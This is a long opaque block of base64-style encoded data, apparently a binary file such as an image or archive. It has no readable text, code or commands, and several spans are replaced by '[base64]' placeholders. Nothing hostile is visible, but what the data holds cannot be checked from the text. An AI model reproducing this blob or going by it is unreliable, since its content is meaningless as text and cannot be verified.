5jg6/PRFGs2QEsRcsO/s3SCpmDp9yFY6m8EugAl7LCO5KjBKupOCKABdMphiy3hmWAEaiBEEDIbOmNhMyWOD0P1wHOGvKJ+VIj+iEBAVK/PMUMBDACf3s4gRPPl4XZr3RZQlS46JMsbAhKm/[base64]/[base64]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[base64]/[base64]/IAIP7gBDZnIxCAWoQiJIgIRihDE2kSjGjOAYG6uIQBsJPAArTxRhEoAFRU3wM6ZFkedWpGACYDAnGiRkQDWedbn0niAZ7UR/nMhmMIb5XADImhgAUIQwgiIIIc8BiIPZjgWGrtjn0Baa5CzgVX/QHLIRVqwplK5AEKEqda1XpKY1TBFdAqgoIRow5ftqFFdXQnLBhXiAXRoni/1kY/B8sOVIsLGYBOr2MUydrDtM8gXwKKGaijDIO5Y6/AQckq1auMgX5AmgQqzTCGZRBfP1F9NRsu/AvkgFq7FZjsKmFhv9kQfR7lILziBTi2qc0sUrKAjveKlv8STTPOE01xug08S6jOXHFALp9bytKipEKABPQwIthBDQcjwGJABG3gXqkMessENjnjEeR+BBihkgQ1tMANCU9OIPNygACYVAGw2opXZQPE2/i8NVVmE85ssgglME7RKcXDqAg/s9ABjZMBSkaWD+XDHcpZr47DcY4YpfI4Bc/zcGfKQB+7qEat+9A4DFsBT6CTAAYPkgAmiFtYiNZJwUuEAkqqBDbbyWK33oGxONJYAAtABSTpRRl5RqQ0j55jJOUnyKO9h5II0mbJMeMAmmFwNKPd4KFIOZpcviY0pM4ErOAayMna81jGjOSf3WOvBKGsKDKh2tM00Lcg+AiBv1Zl/akjGa5VhD3wo1pv4sEc5nFwQTlgBA0LzLVW2+NutXBCD/CluWtjEtB3EgIRsaa4+oytqTvFTToJZIQUq8IAFDBQKgWhEIxbRiK0ttGvg/[base64]/sYcy3mHzoEDcyTzgCseRhMCY/cQdTn7yzvnRCyP7YEDPWaYyC1RaXdBZU6kFbZ81BYlYJAPQAiT0bPVhj3O0OcdWUMFGLqgl4kianQhO/ngFL200sYwJhG35NBT1Cd1Ri5qQ0S11CqkGUOtWgGoGyG4eGgGKWGPCNAsFb3hzbQth/KIZqugEJyTRBzawQQyzNqIgplABZneEAANS6d3Y8im9/Y0rkq70ljD19qpggKBEIIILKhAtBhBBEPhGAhF2Lx4iAB/e13EBhiuwVDuOuN6XuMR8tyCEXfGbOyrut60cF/CnMbL7jAwalwKHlQ2oAWUn217S019zd6TsZFYgAGIS0BE6ZJNlEM8mAPHxcG3Y/+HngMfDwUM20YEDpEskpAzK6BzEGdDQPRz79Z/6/UQ+ZJMpMIFMYYUVIGDKlFzN4QP+nQwAJd055ETK/kRCTIgWjqTgnelCB9yOIhWI7UiTDHIAKSTDLgAaPeQD2MlWO4wD/rXfOa0ESDza2mXblghOTQ3YcBFXWaSFWVwRWujF3d0dp9mGc/Ed3xGSFraUIfnTCgFUBYThRlyNGYBCKCBbI7zCM3jX44GXQxUDotiC2eyQKiBC5wUCaWDCSLUGs0XHgCCA/vjHbfBFFr2eEWobcWCAYrhHGXxbBIxAHpzBUiFBBHhHBQgBFDALEujAsGBOBaTRAoSAENiRHNSb4l1CKFxCHpzOdlRfiq1Y9gHcfvBXF3rfIQXJpVwKV5QfAClgBP7iT2hDNvlAARRjXB0gAN3DAv5gNjyc/[base64]/hivOE4sthhLcd/uwMQy5WJ+Ac0FbCMvmMPJJaZiJiYEPlw+LCZknpxCAhAHFAAZ4V8DAoU9/KA8/sQ78EJmAgU2hOOSPGM24VcDbEI2kSPEmYNrAqA0gqYzZkMv1CbNPdxnAhAfAB3+seb64Z8XeEE2NePOTSbKfAGCqFYVmBYPIFKB6I/B1dkDeIFpIYegvQw8sIMyvBZD8kIpNNpEVtpKVCTsqVPgfEnP+Ax/aMWXXJF7mgUJhBBJzmdbhBpKRpdKriRbgBWdbATVxGQY0uRipGHbLB5C7aQbhk0x4MItuALaLAKEFuXbSGJS3tes8M+mdMp/EGY7RdAWqURv/jUApmjRSnjAG/zBFtRADXzOW57BV97A7nFl6QAfdpAHFExfsYQACIDADZhB4j3fXF6CIKyiXR6A7ukb9kXHtTQlpzASYKKgYHaLgUiAav6glQIQNULcZl4pl2JAXFmmAWRTNURcbmZTaPJDZ9UcL7Djw7kjAHFEA+BfOQJFQURcPpzMbfpfNqlBVvAiAOWpnYIgymzCBawA/jXmw7UD/iXnMmEAc/Yj7gBmn+mjaZlWL5DjPZwDL3Qdp3JdLKgB2qWdRIrnA4io7KldiGqFh66dl7AnVnQkV4DkWJAAfc7nPuHSfeJnfmrhfhqSpgief8rkAqSaB9SksRVoI4TC/hoyVA19DTVIwzE8w02moh6OxtvkARQkALMJwFI+J3E9EQmYCqqYFUaGaKRZhVSAwB9Ughu8gRhsGBIkwRTkARFUIoQhgVXBx65whwbUABTY0RTcKBKUjlye4RkK6ZCaQXw8h+7hZZKaHsA1ZSHpTjLho/xFKSA+wARoHMf6KZf+IAdCHPt9rJV+gcmebAYCEDZEnKJmE2kCxTMS58PRY2wCkBXIgMeu7Jy2DMqE7JLcQ2cCxTsIKi/83AVwwDomXTbgXxUVZjaZw86ZJgDJQO2M1hwkgxdEnaT2WZCQwP2MAtQmZNchxw1yXSSowFiJp9DUTRGSq3muqpa803rO/[base64]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[base64]/PPOAntkyZt7iF0THvsxCqSJbrShlBGCcPgowhVw4APrMwh9CqsLPXIMI84KzWBDiy7TBdIVDDV1QJDi1VWzyq80iPS9goptl0zjY222UqwTTfdfiuWN+KQ/hWOAxOMQI4CBClwyYAAn5vIgGix88CFLQAJ5RnwwmNRlPLQA0WQY9JJR51j3ADlmGdqSIAjxhJg7L//qB0QAQKeRFDKDhh08MHTJMwLQ1orXAlDCUxoIgZQummlFW+PMdFicFJksUXzbnEFvVdwKWYacHR8JY8tiBCiBh0iGCEAIwlg4AAjp1uSSY2chFLKkTq4UkvSQINMhV1m2gUbRZFOOs13YiEaq3fOvAeec7LphZddnD76zDY7XZMpp/c8sx2s/1J6aaJ36TppRslu2mmilbGHUG1owpoHvPQ6ELYlsMaaF0XzdPsu/P7zqIBXFVtCVV0yQ9zUWSGHfDSD/i+8UC9eW9OVV9o2AJbKYXcz9rdkkeVthhmAe3aCaB+YlkhrDZgIhApAKMMMUEQElzxyL7kElEuoSSeedKn59pgtCmgSOiX/GzLfaQ/jt18pZ3vN4FoLfhBh0y7McvIZms2iG1dueeVbEktEx+LvoGExl/fhx8UYkUlGx5hL5OixBhCQYHnmmEdwJGvZzHk46wiULtABnl0AV7haSYEgw7e+ScpsFUTa2PrWt0Td4x1UU0YGQbgLXiiDhCUkodrMlKh8sK1vIzQhCa8WwjTZwx7vcEc7zmGOc6jpHCIMG5oGhSZ7xDCEu/ihmjDYt8FdSgIuec0FogRCqMXpHSCU/sC9CoeAw3GGMV64zBxa5ThXRY6MsbKQwrR0OcytMVO/[base64]/3YOE978kLbWQDG9gg4T2x0U9+aoMX8FDo/j7NkbaH6hMe9exbPie6z3/uIhKhyosTm6OYcvYtoRndZz3vhsXCJW8zkknGKKqgGTE+row1/czBFJY9Nq6xQW4swU8/[base64]/a7tac5/Dtb397Ch0CF7jZ6Ntw/onrW20UEbnJ/a1u+3a3J3XJMYwhAAdA6NzkQncXfOAI4VSqxcYkgAOrCuNMx2hT9UpOpzvd1WvcSIIS0CaOxBpqUYtjhBmYoJBMjZYDXKekQBJgAYUkZO24kwvxgEc8uyvPVp/xVUoOTxq3EMIDCumBbJkABCaogIAIgMW3mlI2qqxrSiZUxrvqlQlMiMEKjHCLYAxjsMeIhmEx5svBMlYaJCpmyfIgByGboQy22wISiOAjhzxkAQQc0kU+6STTcrN6aoSiSjjDWy1vmctd9vKXwRxmrHlBJSG17pm/3IHvqnRU4uVA49D7qvXO2YxpxJSV3RsS+JKgcyRYwa+E/npf/CrodMhRzuqcmi8CL6CsIJjd7DwAAiFwRxTGe9cziCGKrRLjGcMABTGCN+F0gKMRHjDBqQsJAhesetUhoEABsBjik/TRtLXOy60ORjDKQe6uHulAi3uwAhk8wRU0hgZhb3wxHbOIsLosJsmMEYog04hGlv0DkVM2AodUoMlP9rYoOzJlnjEINqsJ52YeIGZ17xYSc/DCuuEdb3n3zVJcPLN1JcjlJXCE3+B1q3ghM944K4bOBf9M9iSU50y9ps/x9fOwhgqcQSswBuDrgAlSqdaWKJrAsTPAMh19nQrQ7gMtQAENbCAFKcAhEIp8xiuIcQs4WOIZk5xwPKSx/gVHd1jVLljmFupTAxdogAKuk55HolVr0+rljLi2K2tl1WsJyIAJPehBDGQgAyME4xnQOLaNLYYixCYWmDj6MTqogY5ngILaba92MpF8gxB82Hl1F0AAPsmRZ+2MJPBNzYP4EqHNdGDehYdEFXgwV7xsgPEbeLeXIcEBpU/+ApCQLSQsX3h4S3cx9Lr3mTHgZVLwm/SiEvG+Aj5wghuc9SdBOKZ2ChI9P7Hh8RWWbWwj6EHLAHzLMgG0XOKcADFGP02uQAigsAUXhJwCFYDAB6AP/RYM4hiYUFc4jvGKKKSgBZeQ5M3VkYv97dwFNUh+GaZQBqCrTOgg0PAD+rj3/lov52dNP/h6HwBsq8vABCxwhTe8DtmSLRpQZEUUa2SeDRyoQRpyoRGoLRAgMAIDIQ8sawuEYO4sgjHsDu9GqQAcYO8USOKkxEp6zfUeAwOWIAVVcAVZsAVd8AWXgAd4AAZpMPNIARK8gAc2YHtIQwlEbwkkoPMEziVSAvPczQtScAZf7M/gS/PWbQ484vOk8MzmwMvUrCNIryPYLAofQ+Acp/XAEG9eT/bYCDVM6wIYz+Fo4zZyT/fwyzj0a1kmANG8JMBCjMAIoAKWqSCEYOg4CQIyIPo+wPrSJV3UIR3CoRikAAJwIBQkbMLCoRGWT9WAQDvMIA8mUA7OQCEu/ksIfoSZimwLRHELxCALnoAFPKADJgAEjOD3FO/+1OvXqs7qjsME/[base64]/HE20jC+OAA3Im7ilsUIjGBZVHECgk8xjO6ToIMCkK8M8kD9UIboIAAQ/[base64]/nRlA6kel4iSyIyclYzNmVTpjojND7yu8RrIpVTCvtNi47zOUFyC1FzpkqS9eyslRJuV0AiVyiv9hxOWGISv5YFqfBoDnHSMZRkPwaAOm5gWzDR/rKAEgoqIAMAMQMyABcKERGHUR0qSR1wQdKOgT9FLedWzSqrSj0oMP3KQA4E4RIg6Tx6JyxB4RMaQRDIkhL+4A8SQUPvoC3JwAispOAwgAmqgAl2YP/w8hO8AQC9zut2ETDJDn4I89kMEzFpBBm/8iuXsSBCwGZ89CLujjIRgAIcICRIADgwUx+38TMdwzOS5xsfAyUG5lL2hV8Ops2ms7qkMCaUzjTRaHJGQzgzEzSPrgG6BCYYYx9tc/LIDQMewGdcE9dGTEzddDaL8zPUkQCy0HCWU5RG5UknsgBIEzoJlTG0kM1YSoyqk/WYDjthLzYuxwxrzY3+zOFuww3r/ggO8RLjlkOm0jMaKyDJqCoZ5eAYz6AGhIA+S64Y0mVAJawQwUEOQA2sKMk/ocAFKpGZ4BP95GA9IGlcygNCIzQsLeETLpQSFGEtE6FDyYAM7KAJQmW9OMAHSpQue8DFTAAQVrR9vI4AR6YXYzQXBnOXqAEcom0CE1MQcrQRJnAKhKACAAAj5DUA4tWACoBIoySBUglg6vQ0vTGbnPRJTUUztcczwskcs1QI6cWUak0faaV7WGnymIM4o/RC3DRPV6Iz6bR63DSc4vRnyqxLGtZO7xQ0kqf0TqJPD/Uw/gNQP89wCDVmn9TfsihhOWNRTfIkdeo6JZVNO6dSf6Vz/i5VdCbu1GaA9zBuYp1DQKJMAAwABIhA/VxgPRwwENRjEcoACuTAPltAkmg1HooHHGg1XcIhHL7Wki4BCMrv52zHahshFCrtGcQjWB+pd3wnLCnUQikBQ5WVWZ3VDmTAS2flAUygxeaSLl1MBv6gG7yBRY4NGqIBRxbLF9/HGHYpHBYQFy5hK29UMdVVPeSgDG7AyeS1P6AsPzyQ1hoklZYuCFNWCgdgJT7SukoFHcUxJaAIYAlHVA6HYjkjNptDVkzDTSX2Ym/2lcz0zHBTMRh2JSf2VrQHQlzpTCeWukxFd2X3I1t2OfkNZ/xNPz6vQGQ2ZqlFXmj2MJxzjJAT/mdtSmdfz84WjvLWEGj5LA0xNVleEutOR/LqVCefI8qelgiQwHbKQAgcNBSs9hIqNA+gYBHgAAegYFZvLhyk4RkEtJIw94KHB/uosvyuUl3hdsEajG4fqW7v9iv11izP0m//[base64]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[base64]/[base64]/i540R8dy4IRWiqFWHX8HKJVlzukhySOI+zEmDWgVwPe+04yCvTmkt4JER6eO1rLldJDiwQID3HMoFBannLTSqEHbZkh4qQmcyL/[base64]/gVBjowgXwR5B3tc+xAOnSNE9+yruTo0I3J4Q4dCxl79PixEQxQYIek/m8gJs7kwAgiY4L0I5MppgNkJYaRZj4IY8vUH0uqac0YdHaABQSnAhlI2jQvDYbCxUoxBOpBEJK2TLnICghrK6aj5fZnH1ygNHIhlbsE9LTDLegECeMnCyaGawx1KGSa+9y0sagEVXDR2njUBCwskbsd9a6mQDqbXNTivInwg0nZsF4X1AAKUCjDS7cw3/o+TjpqtNUBdHUAA/BXpz99jwc6UKBi3cdzAoAI7ljnHtidq3cXg/BTAZk70yWowfJxpFfrw+GtPpvaYWVQhRUEhmuIW9zlaPKQ0dqOcV9jBiw+hbrfbY/29VjdjD339Njx7nEP095Dxve4PbDT8dAB/t5qfbeVe6HufGQyH+qO35Vfl2VJfuQjGIj